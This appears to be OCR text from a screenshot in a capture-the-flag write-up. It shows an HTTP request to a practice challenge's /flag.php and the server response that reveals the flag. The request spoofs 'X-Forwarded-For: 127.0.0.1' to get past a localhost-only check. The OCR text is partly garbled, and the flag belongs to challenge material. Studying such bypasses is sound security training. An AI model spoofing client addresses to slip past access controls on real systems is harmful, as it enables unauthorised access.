 GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:28311
Cache-Control: max-age=0
Upgrade-Insecure-Requests 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
ge/avif,image/webp,image/apng,*/*;q=0.8,application/sig
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Accept-Language: zh-CN,zh;q=0.9
Connection: close
2 Date: Sat, 08 Apr 2023 13:43:53 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="300" /
17 <p>
□□□□flag□□□□□□□□□□
</p>
<p style="color:white">
flag{2c107520-994a-48d9-9fe5-2252c0303869}
</p>